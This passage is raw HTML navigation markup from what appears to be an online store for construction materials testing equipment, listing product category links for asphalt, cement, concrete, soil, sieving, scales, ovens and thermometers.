											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-extraction-machine-tests/"> 
											Asphalt Extraction Machine Tests</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-flash-point-tester-equipment/"> 
											Asphalt Flash Point Tester Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-mixer-design-equipment/"> 
											Asphalt Mixer Design Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-pavement-testing-equipment/"> 
											Asphalt Pavement Testing Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-rice-testing/"> 
											Asphalt Rice Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-sample-boxes/"> 
											Asphalt Sample Boxes</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-viscosity-test-equipment/"> 
											Asphalt Viscosity Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/bitumen-tools-for-asphalt/"> 
											Bitumen Tools for Asphalt</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/marshall-asphalt-test-stability-machines/"> 
											Marshall Asphalt Test Stability Machines</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/penetration-test-for-asphalt/"> 
											Penetration Test for Asphalt</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/permeability-test-equipment/"> 
											Permeability Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/shrp-equipment/"> 
											SHRP Road Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/specific-gravity-test-equipment/"> 
											Specific Gravity Test Equipment for Asphalt</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/thermometers-for-asphalt-testing/"> 
											Thermometers for Asphalt Testing</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/aggregate-equipment/" >
							Aggregate
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/aggregate-moisture-probe/"> 
											Aggregate Moisture Probe</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/aggregate-screening-equipment/"> 
											Aggregate Screening Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/aggregate-water-test-equipment/"> 
											Aggregate Water Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/astm-test-sieves-for-aggregate/"> 
											ASTM Test Sieves for Aggregate</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/device-durability-testing/"> 
											Device Durability Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/rotary-sifter/"> 
											Rotary Sifter</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/sample-splitter-and-dividers/"> 
											Sample Splitters and Dividers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/sieve-brushes/"> 
											Sieve Brushes</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/sieve-machine-for-aggregate-test-sieves/"> 
											Sieve Machine for Aggregate Test Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/specific-gravity-apparatus-test-equipment/"> 
											Specific Gravity Apparatus Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/ultrasonic-sieve-cleaner-machines/"> 
											Ultrasonic Sieve Cleaner Machines</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/cement-tests/" >
							Cement
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/air-entrainment-meter-for-mortar/"> 
											Air Entrainment Meter for Mortar</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/alkali-reactivity-testing/"> 
											Alkali Reactivity Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/bond-strength-test/"> 
											Bond Strength Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-autoclave/"> 
											Cement Autoclave</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-blaine-air-permeability-apparatus/"> 
											Cement Blaine Air Permeability Apparatus</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-bleeding-rate/"> 
											Cement Bleeding Rate</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-calorimeter/"> 
											Cement Calorimeter</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/humidity-chamber-for-cement-testing/"> 
											Cement Chamber: Humidity Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-compressive-strength-testing/"> 
											Cement Compressive Strength Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-fineness-test-limit/"> 
											Cement Fineness Test Limit</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-trowels-for-mortar-specimens/"> 
											Cement Trowels for Mortar Specimens</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cube-mold-for-cement-tests/"> 
											Cube Mold for Cement Tests</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/flow-of-cement-mortar/"> 
											Flow Table Test for Mortar</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/gillmore-needle-for-final-setting-time-of-cement/"> 
											Gillmore Needle for Final Setting Time of Cement</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/grout-testing/"> 
											Grout Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mortar-testing/"> 
											Mortar Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mud-viscometer-for-flow-and-density/"> 
											Mud Viscometer for Flow and Density</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/organic-impurities-test/"> 
											Organic Impurities Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/ottawa-sand-for-cube-mold-tests/"> 
											Ottawa Sand for Cube Mold Tests</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/portland-cement/"> 
											Portland Cement</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/silica-sand-for-astm-tests/"> 
											Silica Sand for ASTM Tests</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/tube-samplers-for-bulk-or-packaged-cement/"> 
											Tube Samplers for Bulk or Packaged Cement</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/turbidimeter/"> 
											Turbidimeter</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/vicat-test/"> 
											Vicat Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/water-retention-test/"> 
											Water Retention Test</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/concrete-testing/" >
							Concrete
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-air-entrainment/"> 
											Concrete Air Entrainment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-compressive-strength-testing-machine/"> 
											Concrete Compressive Strength Testing Machine</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-strength-measurement/"> 
											Concrete Strength Measurement</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-curing/"> 
											Concrete Curing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-scanning/"> 
											Concrete Scanning</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-slump-test/"> 
											Concrete Slump Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-test-cylinders/"> 
											Concrete Test Cylinders</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/crack-monitors/"> 
											Crack Monitors</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/density-test-of-concrete/"> 
											Density Test of Concrete</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/flexural-beam-test/"> 
											Flexural Beam Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/fresh-concrete-testing/"> 
											Fresh Concrete Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/non-destructive-concrete-testing/"> 
											Non Destructive Concrete Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/penetrometer-test-for-concrete/"> 
											Penetrometer Test for Concrete</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/industrial-ovens-and-furnances/" >
							Ovens
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/autoclaves/"> 
											Autoclaves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/benchtop-convection-oven/"> 
											Benchtop Convection Oven</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/despatch-laboratory-ovens/"> 
											Despatch Laboratory Ovens</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/economy-muffle-furnaces/"> 
											Economy Muffle Furnaces</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/grieve-biology-industrial-oven/"> 
											Grieve Biology Industrial Oven</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/industrial-furnance-ovens/"> 
											Industrial Furnace Ovens</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/lab-ovens/"> 
											Lab Ovens</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/pottery-ceramic-kiln/"> 
											Pottery Ceramic Kiln</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/vacuum-ovens/"> 
											Vacuum Ovens</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/balances-and-scales/" >
							Scales
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/a-d-weighing-scales/"> 
											A&amp;D Weighing Scales</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/adam-equipment-scales/"> 
											Adam Equipment Scales</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/bench-scales/"> 
											Bench Scales for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/field-scales/"> 
											Field Scale for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/floor-scales-for-material-testing/"> 
											Floor Scales for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/lab-mechanical-balances-for-material-testing/"> 
											Lab Mechanical Balances for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mobile-scales-for-material-testing/"> 
											Mobile Scales for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/moisture-analyzers/"> 
											Moisture Analyzers for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/ohaus-scales/"> 
											Ohaus Scales</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/radwag-scales/"> 
											Radwag Scales</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/velab-balances-and-scales/"> 
											Velab Balances and Scales</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/balance-calibration-weights/"> 
											Balance Calibration Weights</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/sieving/" >
							Sieving
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/3in-acrylic-frame-test-sieves/"> 
											3in Acrylic Frame Test Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/3in-nonmetallic-sieves/"> 
											3in Nonmetallic Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/air-jet-sieve/"> 
											Air Jet Sieve</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/astm-test-sieves/"> 
											ASTM Test Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/iso-test-sieves/"> 
											ISO Test Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/precision-electroformed-sieves/"> 
											Precision Electroformed Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mesh-sieve/"> 
											Mesh Sieve</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/sieve-inspection-kit/"> 
											Sieve Inspection Kit</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/standard-reference-materials/"> 
											Standard Reference Materials</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/wet-wash-geological-sieves/"> 
											Wet-Wash Geological Sieves</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/soil/" >
							Soil
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/automatic-soil-compactor-machine/"> 
											Automatic Soil Compactor Machine</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/atterberg-limits-test-equipment/"> 
											Atterberg Limits Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cbr-field-test-set/"> 
											CBR Field Test Set</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/classification/"> 
											Classification</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/field-density-test-equipment/"> 
											Field Density Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/penetrometers/"> 
											Penetrometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/soil-auger-for-sampling/"> 
											Soil Auger for Sampling</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/permeameters/"> 
											Soil Permeameters</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/soil-moisture-testing-equipment/"> 
											Soil Moisture Testing Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/soil-ph-tester/"> 
											Soil pH Tester</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/soil-test-kits/"> 
											Soil Test Kits</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/thermometers-for-soil-testing/"> 
											Soil Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/specific-gravity-of-soil-test/"> 
											Specific Gravity of Soil Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/triaxial-test-equipment-for-soil-strength/"> 
											Triaxial Test Equipment for Soil Strength</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/thermometers/" >
							Thermometers
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/data-loggers/"> 
											Data Loggers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/digital-thermometers/"> 
											Digital Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/digital-infrared-thermometers/"> 
											Digital Infrared Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/digital-pocket-thermometers/"> 
											Digital Pocket Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/digital-temperature-recorder/"> 
											Digital Temperature Recorder</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/glass-mercury-thermometers/"> 
											Glass Mercury Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/hanna-instruments-1/"> 
											Hanna Instruments</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/lab-dial-thermometers/"> 
											Lab Dial Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mercury-thermometers/"> 
											Mercury Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mercury-free-thermometer/"> 
											Mercury Free Thermometer</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/min-max-thermometers/"> 
											Min Max Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/pocket-thermometers/"> 
											Pocket Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/surface-thermometer/"> 
											Surface Thermometer</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/thermocouple-probes/"> 
											Thermocouple Probes</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/temperature-and-humidity-measuring/"> 
											Temperature and Humidity Measuring</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/thermal-imaging-cameras/"> 
											Thermal Imaging Cameras</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/thermometer-accessories/"> 
											Thermometer Accessories</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/waterproof-thermometers/"> 
											Waterproof Thermometers</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/lab-supplies/" >
							Lab
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/carpet-tools-and-supplies/"> 
											Carpet Tools and Supplies</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/climbing-equipment/"> 
											Climbing Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/construction-tools/"> 
											Construction Tools</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/drainage-systems/"> 
											Drainage Systems</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/drywall-tools/"> 
											Drywall Tools</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/environmental-products/"> 
											Environmental Products</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/farm-equipment/"> 
											Farm Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/landscaping-tools/"> 
											Landscaping Tools</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/heat-guns/"> 
											Heat Guns</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/industrial-melting-pot/"> 
											Industrial Melting Pot</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/industrial-supplies/"> 
											Industrial Supplies</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/labware/"> 
											Labware</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/lab-equipment/"> 
											Lab Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/material-handling-equipment/"> 
											Material Handling Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/moisture-meters/"> 
											Moisture Meters</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/plaster-equipment/"> 
											Plaster Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/power-inverters/"> 
											Power Inverters</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/roofing-and-siding/"> 
											Roofing and Siding</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/sound-level-meters/"> 
											Sound Level Meters</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/survey-equipment/"> 
											Survey Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/tachometers/"> 
											Tachometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/timers/"> 
											Timers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/tools/"> 
											Tools</a> 
									</li>
									<li class="navPage-subMenu-item">
